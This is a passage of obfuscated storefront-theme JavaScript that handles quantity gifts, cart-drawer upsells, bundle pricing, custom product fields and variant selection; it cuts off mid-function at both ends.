_0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const _0x499b42=a0_0x262bb0;if(this[_0x499b42(981)].id=_0x325f25,this[_0x499b42(707)].value=_0x325f25,!this[_0x499b42(558)]&&this[_0x499b42(981)][_0x499b42(857)]==="true"){this.selectTimeout&&clearTimeout(this.selectTimeout),this[_0x499b42(958)]();const _0x1e62b2=_0x4c9b2f=>{const _0x15c2be=_0x499b42;_0x4c9b2f[_0x15c2be(603)][_0x15c2be(598)]==="handle"&&(this[_0x15c2be(633)](),document[_0x15c2be(861)]("cartQuantityUpdated",_0x1e62b2))};document.addEventListener("cartQuantityUpdated",_0x1e62b2)}}[a0_0x262bb0(1004)](){const _0x56934b=a0_0x262bb0,_0x48719d=this[_0x56934b(1073)].querySelector(_0x56934b(795)+this.dataset.handle);let _0x5093bc=!1;return(_0x48719d&&this[_0x56934b(981)].selected==="false"||!_0x48719d&&this[_0x56934b(981)][_0x56934b(857)]===_0x56934b(522))&&(_0x5093bc=!0),_0x5093bc}}customElements[a0_0x262bb0(1039)]("cart-drawer-upsell",CartDrawerUpsell);function displayPrices(_0x5433f2,_0x5a911e,_0xae9488,_0x1544c4,_0x53ab1d){const _0xff4bfc=a0_0x262bb0;if(_0x53ab1d){if(_0x5433f2&&_0xae9488){var _0x262365=formatMoney(_0x5433f2,_0x53ab1d);_0xae9488.innerHTML=_0x262365}if(_0x5a911e&&_0x1544c4){var _0x3cd18c=formatMoney(_0x5a911e,_0x53ab1d);_0x1544c4[_0xff4bfc(1279)]=_0x3cd18c,_0x5a911e>_0x5433f2?_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(740)](_0xff4bfc(1258)):_0x1544c4[_0xff4bfc(1122)][_0xff4bfc(732)]("hidden")}}}function initTrapFocus(){const _0x4347be=a0_0x262bb0;return isIe=!1,!(document[_0x4347be(978)](_0x4347be(710))&&document[_0x4347be(978)]("footer")[_0x4347be(981)].type===null)}function formatMoney(_0x5d674f,_0x36713a,_0x527d5b=!1){const _0x54caa5=a0_0x262bb0;typeof _0x5d674f==_0x54caa5(496)&&(_0x5d674f=_0x5d674f[_0x54caa5(790)](".",""));var _0x342c4a="",_0x472aba=/\{\{\s*(\w+)\s*\}\}/,_0x1223b1=_0x36713a;function _0x558743(_0x5becf8,_0x47add4){return typeof _0x5becf8>"u"?_0x47add4:_0x5becf8}function _0x298661(_0x346fe5,_0x4ba8a4,_0x588965,_0x59ec6b){const _0x5266e1=_0x54caa5;if(_0x4ba8a4=_0x558743(_0x4ba8a4,2),_0x588965=_0x558743(_0x588965,","),_0x59ec6b=_0x558743(_0x59ec6b,"."),isNaN(_0x346fe5)||_0x346fe5==null)return 0;_0x346fe5=(_0x346fe5/100)[_0x5266e1(1027)](_0x4ba8a4);var _0x35379c=_0x346fe5[_0x5266e1(1090)]("."),_0xdcba20=_0x35379c[0][_0x5266e1(790)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x588965),_0x9f24d7=_0x35379c[1]?_0x59ec6b+_0x35379c[1]:"";return _0x527d5b&&_0x9f24d7===_0x59ec6b+"00"&&(_0x9f24d7=""),_0xdcba20+_0x9f24d7}switch(_0x1223b1[_0x54caa5(935)](_0x472aba)[1]){case _0x54caa5(1155):_0x342c4a=_0x298661(_0x5d674f,2);break;case"amount_no_decimals":_0x342c4a=_0x298661(_0x5d674f,0);break;case _0x54caa5(798):_0x342c4a=_0x298661(_0x5d674f,2,".",",");break;case"amount_no_decimals_with_comma_separator":_0x342c4a=_0x298661(_0x5d674f,0,".",",");break}return _0x1223b1.replace(_0x472aba,_0x342c4a)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(679),CartDrawerGift);function initToggleUpsells(){const _0x295b14=a0_0x262bb0,_0x9ae195=document.querySelector(_0x295b14(526));_0x9ae195&&_0x9ae195[_0x295b14(1057)](_0x295b14(979))[_0x295b14(689)](_0x10f764=>{const _0x59d079=_0x295b14;_0x10f764[_0x59d079(1030)]&&_0x10f764[_0x59d079(1030)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x5de6cc=a0_0x262bb0;super(),this.offerItems=this.querySelectorAll(_0x5de6cc(1254)),this[_0x5de6cc(1050)]=this[_0x5de6cc(981)][_0x5de6cc(1050)]===_0x5de6cc(522),this[_0x5de6cc(1050)]&&(this[_0x5de6cc(916)]=this.querySelector(".bundle-deals__total-price-js"),this.comparePriceSpan=this[_0x5de6cc(978)](_0x5de6cc(758)),this[_0x5de6cc(1002)]=parseFloat(this[_0x5de6cc(981)].percentageLeft),this.fixedDiscount=parseFloat(this.dataset[_0x5de6cc(455)]),this[_0x5de6cc(706)]=this[_0x5de6cc(981)][_0x5de6cc(706)])}[a0_0x262bb0(539)](){const _0xfb2473=a0_0x262bb0;if(this[_0xfb2473(1050)]){var _0x53c6d4=0,_0x4c8729=0;for(let _0x2e9b06=0;_0x2e9b06<this.offerItems.length;_0x2e9b06++)_0x53c6d4+=parseInt(this[_0xfb2473(1103)][_0x2e9b06].price),_0x4c8729+=parseInt(this[_0xfb2473(1103)][_0x2e9b06][_0xfb2473(1171)]);_0x53c6d4=_0x53c6d4*this[_0xfb2473(1002)]-this[_0xfb2473(455)],displayPrices(_0x53c6d4,_0x4c8729,this[_0xfb2473(916)],this.comparePriceSpan,this[_0xfb2473(706)])}}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1118),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x43e667=a0_0x262bb0;this[_0x43e667(1221)]=this[_0x43e667(981)].name,this.input=this[_0x43e667(978)](_0x43e667(470)),this.inputRadios=this[_0x43e667(1057)](_0x43e667(937)),this[_0x43e667(546)]=this[_0x43e667(978)](".select__select"),this[_0x43e667(802)]=document[_0x43e667(1299)](_0x43e667(894)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1195)]=this.dataset[_0x43e667(653)],this[_0x43e667(910)]=this[_0x43e667(981)][_0x43e667(860)]==="true",this[_0x43e667(1294)]=!0,this[_0x43e667(1223)]=this[_0x43e667(981)][_0x43e667(1223)]===_0x43e667(522),(this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(546)||this[_0x43e667(981)][_0x43e667(1139)]===_0x43e667(1205))&&(this[_0x43e667(1294)]=!1),this[_0x43e667(883)](),this[_0x43e667(910)]&&this[_0x43e667(1294)]&&(this[_0x43e667(460)]=!0,this[_0x43e667(1065)]=this.notMain?document[_0x43e667(1057)](_0x43e667(1130)+this[_0x43e667(981)][_0x43e667(1062)]):document[_0x43e667(1057)](_0x43e667(909)),this[_0x43e667(1176)]=this[_0x43e667(802)].querySelector(_0x43e667(1239)+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1167)]=this.mainAtcButton[_0x43e667(978)](".main-atc__label"),this.mainAtcBtnError=this.mainAtcButton.querySelector(".main-atc__error"),this[_0x43e667(1288)]=this.dataset[_0x43e667(1288)],this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)]=parseInt(this[_0x43e667(1176)][_0x43e667(981)][_0x43e667(509)])+1,this[_0x43e667(1088)][_0x43e667(1279)]=this[_0x43e667(1288)],this[_0x43e667(1233)]=this[_0x43e667(981)].applyStickyAtcError===_0x43e667(522),this[_0x43e667(1268)]=document[_0x43e667(978)]("#sticky-atc-"+this[_0x43e667(981)][_0x43e667(1062)]),this[_0x43e667(1233)]&&this[_0x43e667(1268)]&&(this.stickyAtcBtnLabel=this[_0x43e667(1268)].querySelector(_0x43e667(582)),this[_0x43e667(847)]=this[_0x43e667(1268)][_0x43e667(978)](_0x43e667(1284)),this[_0x43e667(847)].innerHTML=this.atcErrorMsg),this[_0x43e667(657)](this[_0x43e667(1195)],null)),this[_0x43e667(587)]&&this[_0x43e667(587)].addEventListener(_0x43e667(587),this[_0x43e667(1283)].bind(this)),this[_0x43e667(537)][_0x43e667(689)](_0x5af50d=>{const _0x4cbb36=_0x43e667;_0x5af50d[_0x4cbb36(680)]("input",this[_0x4cbb36(1283)][_0x4cbb36(669)](this))}),this[_0x43e667(546)]&&this.select[_0x43e667(680)]("change",this.handleChange[_0x43e667(669)](this))}handleChange(_0x4cae5a){const _0x3b7e0e=a0_0x262bb0,_0x581258=_0x4cae5a.target[_0x3b7e0e(817)][_0x3b7e0e(1015)]();if(_0x4cae5a[_0x3b7e0e(934)][_0x3b7e0e(1255)]())this[_0x3b7e0e(1195)]=_0x581258;else{_0x4cae5a.target.value=this.prevValue;return}this[_0x3b7e0e(981)][_0x3b7e0e(817)]=_0x581258,this.productFormInput[_0x3b7e0e(817)]=_0x581258,this.isRequired&&this.isText&&this.validateValue(_0x581258,_0x4cae5a.target)}[a0_0x262bb0(657)](_0x15827b,_0x2bc2de){const _0x352b8c=a0_0x262bb0,_0x44a422=_0x15827b[_0x352b8c(479)]>0;if(_0x44a422===this.isValid)return;this.isValid=_0x44a422,_0x2bc2de&&(this[_0x352b8c(460)]?(_0x2bc2de.classList.remove(_0x352b8c(1059)),this[_0x352b8c(1176)][_0x352b8c(981)].validFields=parseInt(this[_0x352b8c(1176)].dataset[_0x352b8c(942)])+1):(_0x2bc2de.classList[_0x352b8c(732)](_0x352b8c(1059)),this[_0x352b8c(1176)].dataset[_0x352b8c(942)]=parseInt(this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(942)])-1));const _0x271deb=this[_0x352b8c(1176)][_0x352b8c(981)].validFields===this[_0x352b8c(1176)].dataset.requiredFields,_0x4b44be=this[_0x352b8c(1176)][_0x352b8c(981)][_0x352b8c(602)]==="true";this.atcButtons[_0x352b8c(689)](_0x49815e=>{const _0x284e10=_0x352b8c;_0x271deb&&!_0x4b44be?_0x49815e[_0x284e10(779)](_0x284e10(1025)):_0x49815e.setAttribute("disabled","")}),this[_0x352b8c(1288)][_0x352b8c(479)]!==0&&(_0x271deb?(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this.applyStickyAtcError&&this[_0x352b8c(1268)]&&(this[_0x352b8c(675)].style.display="",this.stickyAtcBtnError[_0x352b8c(899)][_0x352b8c(519)]="none")):(this[_0x352b8c(1167)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(1088)][_0x352b8c(899)][_0x352b8c(519)]="",this[_0x352b8c(1233)]&&this.stickyAtcButton&&(this[_0x352b8c(675)][_0x352b8c(899)][_0x352b8c(519)]=_0x352b8c(889),this[_0x352b8c(847)][_0x352b8c(899)].display="")))}[a0_0x262bb0(883)](){const _0x1d0032=a0_0x262bb0;this[_0x1d0032(957)]=document[_0x1d0032(1141)]("input"),this[_0x1d0032(957)][_0x1d0032(1138)]("type",_0x1d0032(1258)),this[_0x1d0032(957)][_0x1d0032(1138)](_0x1d0032(682),_0x1d0032(788)+this[_0x1d0032(1221)]+"]"),this[_0x1d0032(957)][_0x1d0032(817)]=this[_0x1d0032(981)][_0x1d0032(653)],this[_0x1d0032(802)].appendChild(this[_0x1d0032(957)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1003),CustomProductField);function playMedia(){const _0x949d9a=a0_0x262bb0;serial||(serial=document[_0x949d9a(904)].dataset[_0x949d9a(1236)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x5ecec4=a0_0x262bb0;super(),this[_0x5ecec4(1259)]="StickyAtcVariantPicker-",this.secondarySelect=document.getElementById(""+this[_0x5ecec4(1259)]+this.dataset[_0x5ecec4(1062)]),this.isSecondary=!1,this.QuantityBreaks=document.getElementById(_0x5ecec4(623)+this[_0x5ecec4(981)][_0x5ecec4(1062)]),this[_0x5ecec4(652)]=this[_0x5ecec4(981)][_0x5ecec4(652)]==="true",this[_0x5ecec4(543)]=this[_0x5ecec4(981)][_0x5ecec4(1297)]!=_0x5ecec4(522),this[_0x5ecec4(1175)]=this[_0x5ecec4(981)][_0x5ecec4(892)]==="true",this.skipNonExistent=this.dataset.skipNonExistent==="true",this.skipUnavailable=this[_0x5ecec4(981)].skipUnavailable==="true",this[_0x5ecec4(652)]&&(this[_0x5ecec4(1142)]=this[_0x5ecec4(981)][_0x5ecec4(1142)],this.quantityBreaksPickerDisplayedImages=this.dataset[_0x5ecec4(1078)]),this[_0x5ecec4(680)](_0x5ecec4(622),this[_0x5ecec4(507)])}onVariantChange(){const _0x4cdf96=a0_0x262bb0;if(this[_0x4cdf96(1082)](),this[_0x4cdf96(1241)](),this[_0x4cdf96(947)](!0,"",!1),this[_0x4cdf96(999)](),this.removeErrorMessage(),this[_0x4cdf96(635)](),this[_0x4cdf96(1114)]){if(this[_0x4cdf96(972)]&&!this[_0x4cdf96(1114)][_0x4cdf96(1101)]&&findAvailableVariant(this,this[_0x4cdf96(1296)],!0,!0,!0))return;this[_0x4cdf96(940)](),this.updateURL(),this[_0x4cdf96(1182)](),this[_0x4cdf96(976)](),this.updateShareUrl()}else{if(this[_0x4cdf96(947)](!0,"",!0),this[_0x4cdf96(852)]&&findAvailableVariant(this,this.options,!0,!0,this[_0x4cdf96(972)]))return;this[_0x4cdf96(1037)]()}}updateOptions(){const _0x3d681d=a0_0x262bb0,_0x5bc470=[];this.querySelectorAll(_0x3d681d(1145))[_0x3d681d(689)](_0x51ecb9=>{const _0x570de7=_0x3d681d;let _0x312979;const _0x42502c=_0x51ecb9[_0x570de7(978)](".product-form__input__type")[_0x570de7(981)][_0x570de7(1139)];_0x42502c==_0x570de7(681)||_0x42502c==_0x570de7(1240)?_0x312979=_0x51ecb9[_0x570de7(978)](_0x570de7(547))[_0x570de7(817)]:_0x312979=_0x51ecb9[_0x570de7(978)]('input[type="radio"]:checked')[_0x570de7(817)],_0x5bc470[_0x570de7(1079)](_0x312979)}),this[_0x3d681d(1296)]=_0x5bc470}[a0_0x262bb0(1241)](){const _0xf4d337=a0_0x262bb0;this[_0xf4d337(1114)]=this.getVariantData().find(_0x286f1b=>{const _0x30c241=_0xf4d337;return!_0x286f1b[_0x30c241(1296)][_0x30c241(945)]((_0x42ccc7,_0xf23e55)=>this.options[_0xf23e55]===_0x42ccc7)[_0x30c241(510)](!1)})}updateMedia(){const _0x4e69bc=a0_0x262bb0;if(!this.currentVariant||!this[_0x4e69bc(1114)][_0x4e69bc(906)])return;document.querySelectorAll(_0x4e69bc(869)+this[_0x4e69bc(981)].section+'"]')[_0x4e69bc(689)](_0x4ed5bc=>_0x4ed5bc[_0x4e69bc(811)](this[_0x4e69bc(981)].section+"-"+this[_0x4e69bc(1114)].featured_media.id,this[_0x4e69bc(543)],this.filtering,this[_0x4e69bc(1114)]));const _0x30615d=document.querySelector(_0x4e69bc(849)+this.dataset[_0x4e69bc(1062)]+_0x4e69bc(1245));if(!_0x30615d)return;const _0x489aed=_0x30615d[_0x4e69bc(978)](_0x4e69bc(1080)+this[_0x4e69bc(1114)][_0x4e69bc(906)].id+'"]');_0x30615d[_0x4e69bc(1047)](_0x489aed)}updateURL(){const _0x4c2a31=a0_0x262bb0;!this[_0x4c2a31(1114)]||this[_0x4c2a31(981)][_0x4c2a31(970)]===_0x4c2a31(731)||window[_0x4c2a31(885)][_0x4c2a31(778)]({},"",this.dataset.url+_0x4c2a31(1021)+this[_0x4c2a31(1114)].id)}[a0_0x262bb0(1211)](){const _0x1c2956=a0_0x262bb0,_0x2382a5=document[_0x1c2956(1299)](_0x1c2956(1234)+this[_0x1c2956(981)].section);!_0x2382a5||!_0x2382a5[_0x1c2956(970)]||_0x2382a5[_0x1c2956(970)](""+window[_0x1c2956(741)]+this[_0x1c2956(981)].url+_0x1c2956(1021)+this[_0x1c2956(1114)].id)}[a0_0x262bb0(1182)](){const _0x2a60fb=a0_0x262bb0;document[_0x2a60fb(1057)](_0x2a60fb(1256)+this[_0x2a60fb(981)][_0x2a60fb(1062)]+_0x2a60fb(1213)+this[_0x2a60fb(981)][_0x2a60fb(1062)])[_0x2a60fb(689)](_0x266dbe=>{const _0x1cc979=_0x2a60fb,_0x5ee00d=_0x266dbe[_0x1cc979(978)]('input[name="id"]');_0x5ee00d[_0x1cc979(817)]=this[_0x1cc979(1114)].id,_0x5ee00d[_0x1cc979(593)](new Event(_0x1cc979(622),{bubbles:!0}))})}[a0_0x262bb0(635)](){const _0x4ede19=a0_0x262bb0,_0xcb7872=this[_0x4ede19(823)][_0x4ede19(908)](_0x2b9a45=>this[_0x4ede19(978)](_0x4ede19(457))[_0x4ede19(817)]===_0x2b9a45[_0x4ede19(1077)]);let _0x403722;this[_0x4ede19(538)]&&this[_0x4ede19(474)]?_0x403722=[...this[_0x4ede19(474)][_0x4ede19(1057)](_0x4ede19(1145))]:_0x403722=[...this[_0x4ede19(1057)](_0x4ede19(1145))],_0x403722[_0x4ede19(689)]((_0x4e1f1c,_0xb0a55b)=>{const _0x342fb6=_0x4ede19;if(_0xb0a55b===0)return;const _0xbcf2f5=[..._0x4e1f1c[_0x342fb6(1057)](_0x342fb6(862))],_0x271033=_0x403722[_0xb0a55b-1][_0x342fb6(978)](_0x342fb6(457)).value,_0x4f8583=_0xcb7872[_0x342fb6(908)](_0x23ee9d=>_0x23ee9d[_0x342fb6(1101)]&&_0x23ee9d[_0x342fb6(532)+_0xb0a55b]===_0x271033)[_0x342fb6(945)](_0x5e189d=>_0x5e189d[_0x342fb6(532)+(_0xb0a55b+1)]),_0x269dca=_0xcb7872[_0x342fb6(908)](_0x3b2db4=>_0x3b2db4["option"+_0xb0a55b]===_0x271033).map(_0x529073=>_0x529073[_0x342fb6(532)+(_0xb0a55b+1)]);this.setInputAvailability(_0xbcf2f5,_0x4f8583,_0x269dca)})}[a0_0x262bb0(694)](_0x60a055,_0x23c137,_0x2df9bd){const _0x2c1a70=a0_0x262bb0;_0x60a055[_0x2c1a70(689)](_0x271def=>{const _0x16fe80=_0x2c1a70;_0x271def[_0x16fe80(1122)].remove("unavailable",_0x16fe80(1276),"disabled");const _0x276fed=_0x271def.getAttribute(_0x16fe80(817));let _0xe8e120=null;_0x271def[_0x16fe80(981)][_0x16fe80(579)]===_0x16fe80(522)&&(_0xe8e120=_0x271def[_0x16fe80(523)](_0x16fe80(1026))),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(602),_0x16fe80(1276),_0x16fe80(1025)),_0x2df9bd[_0x16fe80(510)](_0x276fed)?_0x23c137[_0x16fe80(510)](_0x276fed)?_0x271def[_0x16fe80(789)]===_0x16fe80(993)?_0x271def[_0x16fe80(661)]=_0x276fed:(_0x271def[_0x16fe80(1122)][_0x16fe80(740)]("disabled"),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(740)](_0x16fe80(1025))):_0x271def[_0x16fe80(789)]===_0x16fe80(993)?(_0x271def[_0x16fe80(661)]=window[_0x16fe80(1100)][_0x16fe80(1181)][_0x16fe80(790)](_0x16fe80(516),_0x276fed),_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("unavailable")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602)),_0xe8e120&&_0xe8e120[_0x16fe80(1122)][_0x16fe80(732)](_0x16fe80(1025),_0x16fe80(602))):_0x271def.nodeName===_0x16fe80(993)?(_0x271def.innerText=window[_0x16fe80(1100)][_0x16fe80(1181)].replace(_0x16fe80(516),_0x276fed),_0x271def.classList[_0x16fe80(732)]("non-existent")):(_0x271def[_0x16fe80(1122)][_0x16fe80(732)]("disabled","non-existent"),_0xe8e120&&_0xe8e120.classList[_0x16fe80(732)](_0x16fe80(1025),"non-existent"))})}[a0_0x262bb0(999)](){const _0x4bcf8c=a0_0x262bb0,_0x3ee894=document.querySelector(_0x4bcf8c(718));_0x3ee894&&(this[_0x4bcf8c(1114)]&&this.currentVariant[_0x4bcf8c(1101)]?_0x3ee894[_0x4bcf8c(1112)]&&_0x3ee894.fetchAvailability(this[_0x4bcf8c(1114)].id):(_0x3ee894.removeAttribute(_0x4bcf8c(1101)),_0x3ee894[_0x4bcf8c(1279)]=""))}[a0_0x262bb0(566)](){const _0x4407b1=a0_0x262bb0,_0x3efb05=this[_0x4407b1(523)]("section");if(!_0x3efb05)return;const _0x2f43dc=_0x3efb05[_0x4407b1(978)](_0x4407b1(1115));_0x2f43dc&&_0x2f43dc[_0x4407b1(658)]()}renderProductInfo(){const 